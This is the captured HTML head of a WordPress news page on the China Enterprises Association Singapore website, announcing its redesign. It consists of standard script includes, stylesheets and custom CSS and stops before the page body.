

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cea.org.sg/webupdate/
body_size: 16350
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-hans">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-hans">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-hans">
<!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8">

	<!-- Mobile Specific Metas
	================================================== -->
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
	
		

	<title>祝贺协会网站改版成功！ &#8211; 中资企业新加坡协会</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel="alternate" hreflang="zh-hans" href="https://cea.org.sg/webupdate/"/>
<link rel='dns-prefetch' href='//wp-securepad.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="中资企业新加坡协会 &raquo; Feed" href="https://cea.org.sg/feed/"/>
<link rel="alternate" type="application/rss+xml" title="中资企业新加坡协会 &raquo; 评论 Feed" href="https://cea.org.sg/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cea.org.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<link rel='stylesheet' id='ot-google-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans:regular' type='text/css' media='all'/>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cea.org.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cea.org.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cea.org.sg/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='boc-grid-css' href='https://cea.org.sg/wp-content/themes/fortuna/stylesheets/grid.css?ver=6.5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='boc-icon-css' href='https://cea.org.sg/wp-content/themes/fortuna/stylesheets/icons.css?ver=6.5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='js_composer_front-css' href='https://cea.org.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all'/>
<link rel='stylesheet' id='boc-main-styles-css' href='https://cea.org.sg/wp-content/themes/fortuna/style.css?ver=6.5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='boc-animation-styles-css' href='https://cea.org.sg/wp-content/themes/fortuna/stylesheets/animations.css?ver=6.5.7' type='text/css' media='all'/>
<style id='boc-animation-styles-inline-css' type='text/css'>

				#menu > ul > li > a {
					font-size: 16px;
				}

				#menu > ul > li > a {
					font-weight: 600;
				}

				h1, h2, h3, h4, h5, h6, .title, .heading_font, .counter-digit, .htabs a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
					font-family: 'Noto Sans', Montserrat, Arial, Helvetica, sans-serif;
				}

				body, .body_font, .body_font h1, .body_font h2, .body_font h3, .body_font h4, .body_font h5 {
					font-family: 'Noto Sans', Arial, Helvetica, sans-serif;
				}

				.button, a.button, button, input[type='submit'], input[type='reset'], input[type='button'] {
					font-family: 'Noto Sans', Arial, Helvetica, sans-serif;
				}

				.button, a.button, button, input[type='submit'], input[type='reset'], input[type='button'] {
					text-transform: uppercase;
				}

			  @media only screen and (min-width: 1018px){
				#menu > ul > li > a, #header .header_cart .icon { line-height: 112px; }
				.header_cart .widget_shopping_cart { top: 112px; }
				#menu > ul > li.boc_nav_button { height: 112px; }
				#logo .logo_img { height: 116px; }
				#boc_searchform_close { top:47px; }
			  }

				#header { 
					position: relative;
					-webkit-transition: 0;
					-moz-transition: 0;
					-ms-transition: 0;
					-o-transition: 0;
					transition: 0;
				}
	
				#menu > ul > li.megamenu  > div > ul.sub-menu > li{ 
					border-left: none!important; 
				}
			
				#menu > ul > li > a, #header .header_cart a.icon { color: #ffffff; }
				#menu > ul > li.boc_nav_button a{ color: #ffffff; border: 2px solid #ffffff; }

				#menu > ul > li:not(.boc_nav_button):hover > a, #header .header_cart li a.icon:hover { color: #ffffff; }
				#menu > ul > li.boc_nav_button a:hover{ background: #ffffff; border: 2px solid #ffffff; }

				.main_menu_underline_effect #menu > ul > li > a:after{ background-color: #ce0108; }

			.breadcrumb {
				display: none;
			}

			#footer {
				position: relative;
			}


#header {background:#ce0108 !important;}
.bar {
    margin-bottom: 1px;
}
.bar-title {
    background: /*linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.53) 100%) repeat scroll 0 0%,*/ #ce0108;
    color: #fff;
    font-size: 16px;
    line-height:30px;
    margin: 0;
    text-indent: 12px;
}
.bar-body {
    border: solid #464646;
    border-width: 0 1px 1px;
    padding: 6px 6px 6px 6px;
    font-size:14px;
}
.bar-body ul{
    margin-bottom: 0px !important;
}
.list-inline {
    padding-left: 0;
    list-style: none;
}
.bar-about li {
    font-size: 15px;
    margin: 3px 0;
    text-align: center;
    width: 49%;
    background-color:#f59c2d;
    font-weight:500;
    padding:3px 0;
}

.list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
}
.list-unstyled {
    padding-left: 0;
    list-style: none;
}
.post_content a:not(.button), .post_content a:not(.button):visited {color:#444!important;font-size:14px;}

.posttile {font-size:22px;margin-top:15px;font-weight:600;}
.stryathrtmp {
    border: solid #e4e2e2;
    border-width: 1px 0;
    color: #858484;
    margin-bottom:20px;
    padding: 7px 0;
    font-size:14px;
}

#footer {font-size:12px !important;}
#footer.footer_light {
    background-color:#fff !important;
    border-top: 3px solid #ce0108 !important;
}

.sidebar .widget, .wpb_widgetised_column .widget{margin-bottom: 15px !important;}

h4{font-weight:600 !important;}

.main_menu_underline_effect #menu>ul>li>a:after {background-color:#ce0108 !important;}

#menu>ul>li>div {border-top: 2px solid #f49b2c;}

.custom_menu_4 #menu>ul>li ul>li>a {background: #f49b2c;}
#menu>ul>li ul>li>a {background: #f49b2c !important;}
#menu>ul>li ul>li>a:hover {background: #cc1618 !important;}


</style>
<link rel='stylesheet' id='boc-responsive-style-css' href='https://cea.org.sg/wp-content/themes/fortuna/stylesheets/grid_responsive.css?ver=6.5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='boc-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A400%2C500%2C600%2C700&#038;ver=1.0.0' type='text/css' media='all'/>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cea.org.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cea.org.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cea.org.sg/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cea.org.sg/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="https://cea.org.sg/wp-content/themes/fortuna/js/libs.min.js?ver=6.5.7" id="fortuna.lib-js"></script>
<script type="text/javascript" id="fortuna.common-js-extra">//<![CDATA[
var bocJSParams={"boc_is_mobile_device":"","boc_theme_url":"https:\/\/cea.org.sg\/wp-content\/themes\/fortuna","header_height":"116","sticky_header":"0","submenu_arrow_effect":"0","mm_bordered_columns":"0","transparent_header":"0","fixed_footer":"0","boc_submenu_animation_effect":"sub_fade_in"};
//]]></script>
<script type="text/javascript" src="https://cea.org.sg/wp-content/themes/fortuna/js/common.js?ver=6.5.7" id="fortuna.common-js"></script>
<link rel="https://api.w.org/" href="https://cea.org.sg/wp-json/"/><link rel="alternate" type="application/json" href="https://cea.org.sg/wp-json/wp/v2/posts/176"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cea.org.sg/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel="canonical" href="https://cea.org.sg/webupdate/"/>
<link rel='shortlink' href='https://cea.org.sg/?p=176'/>
<link rel="alternate" type="application/json+oembed" href="https://cea.org.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcea.org.sg%2Fwebupdate%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://cea.org.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcea.org.sg%2Fwebupdate%2F&#038;format=xml"/>
<meta name="generator" content="WPML ver:3.9.4 stt:60,1;"/>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Reset the active tab style to remove the green top */
.red-tab-underline .resp-tab-item.resp-tab-active {
    border-top: none !important;
    background-color: #fff !important;
    position: relative;
    z-index: 1;
}

/* Keep tab borders for all tabs */
.red-tab-underline .resp-tab-item {
    border: 1px solid #ccc !important;
    background-color: #fff;
    padding: 10px 20px;
    margin-right: -1px; /* keeps the tabs aligned cleanly */
    position: relative;
    border-radius: 0;
}


/* Add red underline to active tab */
.red-tab-underline .resp-tab-item.resp-tab-active::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 3px;
    width: 100%;
    background-color: #D52B1E;
}

/* Optional: red text on active tab */
.red-tab-underline .resp-tab-item.resp-tab-active {
    color: #D52B1E !important;
    font-weight: bold;
}

/* Make header text normal case (capitalize first letter only) */
.red-tab-underline .single_tab_div h2.boc_heading {
    text-transform: none !important;
}

.video-btn-red a {
  display: inline-flex; /* makes it inline with icon + text */
  align-items: center;
  color: #c0392b; /* red text */
  font-weight: 500;
  text-decoration: none;
  font-size: 16px;
}

.video-btn-red a:hover {
  color: #a93226; /* darker red on hover */
}

.video-btn-red a::before {
  content: "\25B6"; /* play icon (►) */
  font-size: 18px;
  margin-right: 8px;
  color: #c0392b;
}

.red-tab-underline .single_tab_div h2.boc_heading {
    position: relative;
    display: inline-block;  /* Make width wrap content */
    padding-bottom: 8px;    /* space between text and underline */
    margin-bottom: 20px;    /* space below the underline */
}

.red-tab-underline .single_tab_div h2.boc_heading::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 3px;
    width: 60px; /* length of the underline */
    background-color: #D52B1E; /* red color */
    border-radius: 2px; /* slight rounding, optional */
}

/* Red inline Watch Video button */
.video-btn-red .side_icon_box {
  display: inline-flex;
  align-items: center;
  gap: 8px; /* space between icon and text */
  color: #c0392b; /* red text */
  cursor: pointer;
}

.video-btn-red .side_icon_box i {
  font-size: 20px;
  color: #c0392b; /* red icon */
}

.video-btn-red .side_icon_box h3 {
  font-size: 16px;
  margin: 0;
  font-weight: 500;
  color: #c0392b;
}

.video-btn-red .side_icon_box:hover i,
.video-btn-red .side_icon_box:hover h3 {
  color: #a93226; /* darker red hover effect */
}


.video-btn-red {
  display: inline-flex;        /* make icon + text inline */
  align-items: center;         /* vertically center */
  gap: 8px;                    /* space between icon and text */
  cursor: pointer;
}

.video-btn-red i {
  font-size: 20px;             /* size of play icon */
  color: #dd3333;              /* red color */
}

.video-btn-red h3 {
  margin: 0;
  font-size: 16px;
  font-weight: 500;
  color: #dd3333;
  text-transform: capitalize;  /* Camel Case (each word capitalized) */
  line-height: 1;
}

.video-btn-red:hover i,
.video-btn-red:hover h3 {
  color: #a93226;              /* darker red on hover */
}


h1.custom-heading,
h1.custom-heading span,
h1.custom-heading span strong,
.boc_heading.custom-heading,
.boc_heading.custom-heading span,
.boc_heading.custom-heading strong {
  color: #000 !important;        /* force black on h1, span, and strong */
}

h1.custom-heading {
  font-size: 50px !important;    /* your size */
  font-weight: 700 !important;
  line-height: 1.15;
}

h1.custom-heading-2,
h1.custom-heading-2 span,
h1.custom-heading-2 span strong,
.boc_heading.custom-heading-2,
.boc_heading.custom-heading-2 span,
.boc_heading.custom-heading-2 strong {
  color: #000 !important;        /* force black on h1, span, and strong */
}

h1.custom-heading-2 {
  font-size: 35px !important;    /* your size */
  font-weight: 700 !important;
  line-height: 1.15;
}

.custom-text {
  font-size: 20px !important; 
  line-height: 1.15;
  text-align: justify;   /* justify the text */
}

.custom-text-judge {
  font-size: 22px !important; 
  line-height: 1.15;
  text-align: justify;   /* justify the text */
}

.custom-heading-2 {
    font-size: 35px !important;
	font-weight: bold;
	color: #000000 !important; 
}

/* Only page 5673 */
.page-id-5673 .content_body{
  background-color:#F6EBDD !important;   /* your beige */
}

/* make inner wrappers transparent so the beige shows edge-to-edge */
.page-id-5673 .content_body .container,
.page-id-5673 .content_body .section,
.page-id-5673 .content_body .post_content,
.page-id-5673 .content_body .wpb-content-wrapper,
.page-id-5673 .content_body .vc_row,
.page-id-5673 .content_body .wpb_content_element{
  background: transparent !important;
}

/* 2) Hide top menu/header */
.page-id-5673 header,
.page-id-5673 .site-header,
.page-id-5673 .navbar,
.page-id-6153 .navbar{
  display: none !important;
}

/* 3) Style the button with custom class 'award-btn' */
.page-id-5673 .award-btn {
  background-color: #D4B08D !important;
  color: #ffffff !important;
}
.page-id-5673 .award-btn:hover {
  background-color: #BF9A77 !important;
}


/* Custom button style */
.custom-btn,
a.custom-btn {
  background-color: #D4B08D !important;   /* tan fill */
  color: #fff !important;                 /* white text */
  border: none !important;
  padding: 10px 20px;
  font-size: 16px;
  font-weight: 600;
  border-radius: 6px;
  text-decoration: none;
  display: inline-block;
  transition: background-color 0.3s ease;
}

/* Hover state */
.custom-btn:hover,
a.custom-btn:hover {
  background-color: #BF9A77 !important;   /* darker tan */
  color: #fff !important;
}

/* override theme outline buttons */
input.btn_theme_color.btn_outline.custom-btn,
a.btn_theme_color.btn_outline.custom-btn,
.btn_theme_color.btn_outline.custom-btn {
  background-color: #D4B08D !important;   /* tan */
  border: 2px solid #D4B08D !important;
  color: #fff !important;
}

/* hover state */
input.btn_theme_color.btn_outline.custom-btn:hover,
a.btn_theme_color.btn_outline.custom-btn:hover,
.btn_theme_color.btn_outline.custom-btn:hover {
  background-color: #BF9A77 !important;   /* darker tan */
  border-color: #BF9A77 !important;
  color: #fff !important;
}


/* Force bigger profile images */
.team-grid .tg-avatar {
  width: 180px !important;
  height: 300px !important;
  max-width: none !important;   /* override WP's max-width:100% */
  border-radius: 50% !important;
  object-fit: cover;
  display: block;
  margin-bottom: 16px;
}

.page-id-5673 #footer > .container {
  display: none !important;
}

/* Keep the bottom footer visible */
.page-id-5673 #footer .footer_btm {
  display: block !important;
}


/* Make this slider 70% of viewport height */
#rev_slider_6_1_wrapper,
#rev_slider_6_1 {
    height: 80vh !important;   /* 70% of screen height */
    max-height: 80vh !important;
    min-height: 80vh !important;
}

#rev_slider_6_1_wrapper {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    max-width: 100% !important;
    width: 100% !important;
}


h1.custom-heading-3,
h1.custom-heading-3 span,
h1.custom-heading-3 span strong,
.boc_heading.custom-heading-3,
.boc_heading.custom-heading-3 span,
.boc_heading.custom-heading-3 strong {
  color: #000000 !important;        /* force black on h1, span, and strong */
}

h1.custom-heading-4,
h1.custom-heading-4 span,
h1.custom-heading-4 span strong,
.boc_heading.custom-heading-4,
.boc_heading.custom-heading-4 span,
.boc_heading.custom-heading-4 strong {
  color: #000000 !important;        /* force black on h1, span, and strong */
}

h1.custom-heading-5 {
  font-size: 30px !important;    /* your size */
  font-weight: 700 !important;
  line-height: 1.15;
}

h1.custom-heading-5,
h1.custom-heading-5 span,
h1.custom-heading-5 span strong,
.boc_heading.custom-heading-5,
.boc_heading.custom-heading-5 span,
.boc_heading.custom-heading-5 strong {
  color: #fff !important;        /* force black on h1, span, and strong */
}

